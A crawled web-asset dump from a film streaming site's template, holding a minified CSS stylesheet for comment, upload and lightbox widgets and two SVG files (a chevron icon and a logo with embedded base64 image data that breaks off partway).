#4d515d;position:absolute;left:23px;top:60px;bottom:-60px;width:0}.comm-children22:after{content:"";width:48px;height:24px;border-radius:3px;border:1px solid #4d515d;border-top-color:transparent;border-right-color:transparent;position:absolute;left:-52px;top:0}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:10px;background:#111;margin:10px 0 5px 30px}.commentsreplyname{padding:2px;border:1px solid #bcc0c2;width:200px;background:#fff}#dlereplypopup form>div{margin-bottom:5px}#dlereplypopup form input[type="text"]{height:30px;line-height:30px}#dlereplypopup form textarea{height:80px}.pollallvotes{text-align:center;margin-top:10px}.emoji{border:none;vertical-align:middle;width:22px;height:22px}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #b3b3b3;border-radius:3px;background-color:#f5f5f5;padding:10px;margin-top:10px}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:inline-block;padding:0 10px;margin-top:5px;line-height:40px!important;cursor:pointer}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#ff9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#ff7171}.uploadedfile{width:115px;height:130px;margin:10px 5px 5px;border:1px solid #b3b3b3;box-shadow:0 1px 4px rgba(0,0,0,.3);text-align:center;background:#fff}.uploadedfile .uploadimage{margin-top:5px;width:115px;height:90px;display:table-cell;text-align:center;vertical-align:middle}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;background-color:#f5f5f5;height:10px;border-radius:8px;background:#eee;box-shadow:0 1px 0 white , 0 0 0 1px rgba(0,0,0,.1) inset , 0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease;border-radius:8px;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:linear-gradient(to bottom,#9bcff5 0%,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65}.dle-captcha{position:relative}.dle-captcha:after{clear:both;display:block;content:""}.dle-captcha>a{float:left;margin-right:5px}.dle-captcha img{position:relative;display:block;width:130px;height:46px;transition:all ease .2s}.dle-captcha>input{float:left;width:130px}.xfieldsnote{color:#838383;font-size:.9em}.instagram-media,.twitter-tweet{display:inline-block!important}@media screen and (max-width:600px){.form-wrap h1{font-size:16px}.form-item{padding-left:0}.form-item>label{float:none;width:100%;margin-left:0;padding:0 0 10px}.form-item>input[type="text"],.form-item>input[type="password"],.form-item>input[type="file"]{float:none}.form-item>input[type="button"]{display:none}.form-checks input#allow_main{margin-left:10px}.form-buts input[type="button"],.form-buts a{width:50%;padding:0;font-size:12px}.stat-list{width:100%;float:none}.bb-pane{padding:0 0 0 5px;height:50px!important;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.bb-btn{float:none}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease , visibility 0 ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s , visibility 0 ease 0;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform , opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide::before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image::before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#18181a;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform , opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable="true"]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {display:none}.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background: linear-gradient(
    to top,
    rgba(0, 0, 0, 0.85) 0%,
    rgba(0, 0, 0, 0.3) 50%,
    rgba(0, 0, 0, 0.15) 65%,
    rgba(0, 0, 0, 0.075) 75.5%,
    rgba(0, 0, 0, 0.037) 82.85%,
    rgba(0, 0, 0, 0.019) 88%,
    rgba(0, 0, 0, 0) 100%
  );bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid #019789;border-bottom-color:#13161d;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a::before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus::before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active::before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.fancybox-custom-layout{transform:translate3d(200%,0,0);transition:all 8s cubic-bezier(.685,.0473,.346,1)}.fancybox-custom-layout.fancybox-is-open{transform:translate3d(0,0,0)}.fancybox-custom-layout .fancybox-slide--html{padding:0}.fancybox-custom-layout .fancybox-content{width:100%;height:100%;background-color:#13161d}.fancybox-button--close,.fancybox-close-small{background-color:transparent!important;padding:0!important;position:absolute;right:10px;top:10px;border:0!important}.fancybox-button--close svg,.fancybox-close-small svg{fill:#8c8f9e;width:100%;height:1rem}.fancybox-custom-rightsidebar .fancybox-content{background-color:#13161d}.fancybox-custom-rightsidebar .fancybox-stage{max-width:80rem;right:0;margin:0 auto}.fancybox-custom-rightsidebar .fancybox-slide{padding:0}.fancybox-custom-trailer .fancybox-caption__body{font-size:1rem}.fancybox-custom-imagegallery .fancybox-button--close,.fancybox-custom-imagegallery .fancybox-close-small{background:rgba(30,30,30,.6)!important;padding:10px!important;position:relative!important;top:auto;right:auto}.toastify{padding:12px 20px;color:#fff;display:inline-block;background:linear-gradient(135deg,#73a5ff,#5477f5);position:fixed;opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);border-radius:2px;cursor:pointer;text-decoration:none;max-width:calc(50% - 20px);z-index:2147483647}.toastify.on{opacity:1}.toast-close{opacity:.4;padding:0 5px}.toastify-right{right:15px}.toastify-left{left:15px}.toastify-top{top:-150px}.toastify-bottom{bottom:-150px}.toastify-rounded{border-radius:25px}.toastify-avatar{width:1.5em;height:1.5em;margin:0 5px;border-radius:2px}.toastify-center{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}@media only screen and (max-width:360px){.toastify-right,.toastify-left{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}}.dle-filter .fscol,.dle-filter .filter-scolinput{flex:0 0 49%;max-width:49%}.dle-filter input[type="checkbox"]:after{background-color:#1d1e20;border:2px solid #00998a}.dle-filter .dle-filter-collabel{flex:0 0 28%;max-width:28%}@media screen and (max-width:760px){.fancybox-content{padding:45px 10px}.toastify{max-width:calc(100% - 30px)}.fancybox-custom-trailer .fancybox-caption__body{font-size:.8rem}}.slice{overflow:hidden;position:relative;transition:height .2s}.slice-masked:before{content:"";position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background: linear-gradient(#12161d00, #12161d)}.slice-btn{margin:20px 0;font-weight:500;text-align:center}.slice-btn span{display:inline-block;cursor:pointer}

--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/svg-icon/down-chevron.svg
body_size: 513
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 256 256" style="enable-background:new 0 0 256 256;" xml:space="preserve">
		<polygon points="225.813,48.907 128,146.72 30.187,48.907 0,79.093 128,207.093 256,79.093"  data-original="#8c8f9e" data-old_color="#8c8f9e" fill="#8c8f9e"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/logo/logotype.svg
body_size: 91980
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="743px" height="747px" viewBox="0 0 743 747" enable-background="new 0 0 743 747" xml:space="preserve">  <image id="image0" width="743" height="747" x="0" y="0"
    xlink:href="[data-uri]
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
